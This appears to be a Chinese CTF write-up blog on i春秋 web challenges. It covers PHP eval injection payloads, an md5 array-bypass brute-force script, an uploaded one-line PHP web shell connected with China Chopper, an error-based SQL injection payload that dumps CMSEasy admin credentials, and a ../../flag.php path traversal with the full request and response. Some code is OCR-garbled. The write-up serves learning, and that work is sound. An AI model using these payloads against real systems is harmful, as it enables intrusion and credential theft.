# 从零开始i春秋-web tag (持续更新)



很明显为一个php审计题,首先用\$a接收一个request变量"hello",对变量a进行正则匹配。

'/^\w\*\$/ //匹配全为字符的字符串

接下来出现了一个敏感函数eval()

eval("var\_dump(\$\$a);");

\$\$a为可变变量。eg.

\$a='b'; \$b='bb'; //\$\$a->bb

即\$\$a会编译变量a,可以联想到php的九大预定义变量:

\$\_GET //获取所有表单以get方式提交的数据
\$\_POST //POST提交的所有数据都会在此
\$\_REQUEST //GET和POST提交的都会保存
\$GLOBALS //PHP中的所有全局变量
\$\_SERVER //服务器信息
\$\_SESSION //session会话数据
\$\_COOKIE //cookie会话数据
\$\_COOKIE //cookie会话数据
\$\_ENV //环境信息
\$\_FILES //用户上传的文件信息

由于变量A需要匹配正则表达式,则可以尝试构造url

### ?hello=GLOBALS

即可获得flag

### 爆破-2

打开URL后,页面同样显示一个php代码。

include "flag.php"; \$a = @\$\_REQUEST['hello']; eval( "var\_dump(\$a);"); show\_source(\_\_FILE\_\_);

题目提示: flag不在变量中

这样既可大胆猜测flag应该在flag.php中,接下来就是想办法如何获得flag.php中的内容。

代码依旧需要提交一个hello变量。

可以利用file()函数,该函数可以用于将整个文件读入数组中。

可以构造url

?hello=file('flag.php')

既可获得flag

爆破-3

```
<?php
error_reporting(0);
session_start();
require('./flag.php');
if(!isset($_SESSION['nums'])) {
    $_SESSION['nums'] = 0;
$_SESSION['time'] = time();
    $ SESSION['whoami'] = 'ea';
1
if($ SESSION['time']+120<time()) {</pre>
    session_destroy();
$value = $_REQUEST['value'];
$str_rand = range('a', 'z');
$str_rands = $str_rand[mt_rand(0, 25)].$str_rand[mt_rand(0, 25)];
if($_SESSION['whoami']==($value[0].$value[1]) && substr(md5($value),5,4)==0){
    $_SESSION['nums']++;
    $_SESSION['whoami'] = $str_rands;
    echo $str_rands;
}
if ($_SESSION['nums']>=10) {
   echo $flag;
show_source(__FILE__);
?>
```

又是熟悉的代码审计,首先第一个IF判断语句是在初始化session中一个名为'nums'的属性,第二个IF判断则为超过两分钟后销毁 session。接下来request接收一个'value'变量,紧接着第三个IF判断就是重点了。



首先判断value变量的第一和第二个字符拼接是否等于session的whoami属性,再判断变量value经过md5加密后的字符串,从第 五个字符开始长度为四个字符是否等于0。若两个判断同时正确则session的nums属性自增,并打印出(echo) \$str\_rands变 量,直到nums属性的值大于等于10,则echo出flag。

这样思路就有了,首先先通过提交value变量为ea,然后用数组绕过md5判断。

接下来可以通过手动爆破或者是脚本爆破。

### 手动爆破

首先构造url

### ?value[]=ea

接下来通过页面回显的 \$str\_rands变量的值变成下一个value[]的参数。

```
Sa <?php
error_reporting(0);
session_start();
require('./flag.php');</pre>
```

?value[]=sa

重复十次,则可获得flag。

### 脚本爆破

| import requests                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| url="http://1c11a6a0563443a28cba0ca76ebbdcd0056e8f6a0f2646e4.changame.ichunqiu.com/?value[]="<br>#(高亮)此处的url需要加上/?value[]=<br>s=requests.Session() |
| payload='ea'                                                                                                    |
| r=s.get(url+payload)                                                                                                    |
| for i in range(10):                                                                                                    |
| payload=r.text[0:2]                                                                                                    |
| r=s.get(url+payload)                                                                                                    |
| <pre>print(r.text[0:50])</pre>                                                                                                    |

运行python脚本即可得到flag。

# upload

打开url可以发现一个文件上传窗口。



那我随便上传一个带着phpinfo的php文件试试!

| php phpinfo(); ?  |                                                                                        |           |       |         |      |  |
|-------------------|----------------------------------------------------------------------------------------|-----------|-------|---------|------|--|
|                   | 文件上                                                                                    | <b>传</b>  |       |         |      |  |
|                   |                                                                                        |           | 选择文件  | 上传      |      |  |
|                   | 上传成功!                                                                                  |           |       |         |      |  |
| 点击上传成功即可跳转到上传文件的地 | 壮。                                                                                     |           |       |         |      |  |
|                   | i                                                                                      | nfo(); ?> |       |         |      |  |
| 页面显示的代码表名好像服务器过滤了 | " "和"php"符号,</td <td>,尝试双</td> <td>写绕过和大</td> <td>小写绕过都无法</td> <th>齐于事。</th> <td></td> | ,尝试双      | 写绕过和大 | 小写绕过都无法 | 齐于事。 |  |
| 接着上传一个php长标签      |                                                                                        |           |       |         |      |  |
|                   |                                                                                        |           |       |         |      |  |

<script language="pHp">@eval(\$\_POST['psd'])</script>

### 点击"上传成功"即可获得url。 使用菜刀连接



题目提示密码在flag.php中



| u 🔡 u             | 2020-09-08 01:59:39 | 4096   | 0777 |
|-------------------|---------------------|--------|------|
| jquery.min.js     | 2016-08-28 10:58:26 | 84320  | 0644 |
| bootstrap.min.css | 2016-08-28 10:58:26 | 122540 | 0644 |
| flag.php          | 2020-09-08 01:51:11 | 73     | 0644 |
|                   | 1970-01-01 00:00:00 |        | 0    |
| index.php         | 2016-09-02 01:59:55 | 2120   | 0644 |
|                   |                     |        |      |

点开flag.php即可获得flag。

# YeserCMS

### 可以看出该网站是CMSEASY系统 接下来就需要万能的某度了,查找该系统曾经出现的漏洞 好了找了半天无果,<del>果断开始查找wp!</del> 看到别人大佬提到了一个叫"无限制报错注入"的漏洞!尝试通过该网址中提到的url和payload进行注入!

| a Load URL  | http://2412b2364eea41d49bd319af0d7dfd091ceacffd37cc451f.changame.ichunqiu.com:80/celive/live/header.php                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| 👷 Split URL |                                                                                                    |
| ) Execute   | Post data 🗌 Referer 📋 User Agent 📄 Cookies 🛛 Clear All                                                                                                    |
|             | xajax=Postdata&xajaxargs[0]= <xjxquery><q>detail=xxxxxx',(UpdateXML(1,CONCAT(0x5b,substring((SELECT/**<br/>/GROUP_CONCAT(username,password) from yesercms_user),1,37),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL,NULL) </q></xjxquery> |

https://blog.csdn.net/linchuzhu

url:

http://xxx.com/celive/live/header.php

### payload:

xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=xxxxxx',(UpdateXML(1,CONCAT(0x5b,substring((SELECT/\*\*/GROUP\_CONC AT(username,password) from yesercms\_user),1,37),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- </q></xjxquery>

发现页面仅出现了账号和一部分密码,接下来修改payload的截取片段

xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=xxxxxx',(UpdateXML(1,CONCAT(0x5b,substring((SELECT/\*\*/GROUP\_CONC AT(username,password) from yesercms\_user),10,50),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- </q></xjxquery>

对回显进行拼接即可得到完整的密码加密后的字符串。 [admin]ff512d4240cbbdeafada404677ccbe61] 接下来对密码部分进行md5解密



### 接着就可以开始后台登录了!



原本想着能不能在后台找到一个文件上传漏洞,好吧不行,迫不得已(<del>快快乐乐</del>)看了别人的WP,发现原来在当前模板编辑处 存在文件读取漏洞

.

接着打开模板→当前模板编辑→选择其中一个模板编辑并用bp抓包,然后修改id的值为

### &id=../../flag.php

### 即可获得flag! (这题真的只有五十分吗!)

#### Request

### Raw Params Headers Hex

POST /index.php?case=template&act=fetch&admin\_dir=admin&site=default HTTP/1.1 Host: 2412b2364eea41d49bd319af0d7dfd091ceacffd37cc451f.changame.ichunqiu.com User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0 Accept: application/json, text/javascript, \*/\* Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded X-Requested-With: XMLHttpRequest Content-Length: 18 Origin: http://2412b2364eea41d49bd319af0d7dfd091ceacffd37cc451f.changame.ichunqiu.com Connection: close Referer: http://2412b2364eea41d49bd319af0d7dfd091ceacffd37cc451f.changame.ichunqiu.com/index.php?cas e=template&act=edit&admin dir=admin&site=default Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDI00000; PHPSESSID=8453496fb2af30502e7e30188e5fdce9; passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cm seasy.cn%2Fservice\_1.html%22+target%3D%22\_blank%22%3E%3Cfont+color%3D%22green%22% 3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa% 3E; \_\_jsluid\_h=0d213db3ba8b8a17d89064c78a49238f; loginfalse=1; login\_username=admin; login\_password=a94f8d9844c391a79ae9db9aa41d2c44; style=skin2

&id=../../flag.php

#### Response

Raw Headers Hex Render

HTTP/1.1 200 OK Date: Tue, 08 Sep 2020 07:04:42 GMT Content-Type: text/html; charset=utf-8 Connection: close Vary: Accept-Encoding Pragma: no-cache Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Expires: Thu, 19 Nov 1981 08:52:00 GMT X-Via-JSL: e1fce14,-X-Cache: bypass Content-Length: 267

{"content":"<textarea rows=\"20\" cols=\'78\" id=\"..V. Vflag.php\_content\" style=\"font-family: Fixedsys verdana, 宋体; font-size: 12px;\" name=\"..V. Vflag.php\_content\"><?php\necho 'flag is here;\nflag(b565502a-d6a2-46c3-9fec-69a8451ac4ea};\n<Vtextarea>"}

https://blog.csdn.net/linchuzhu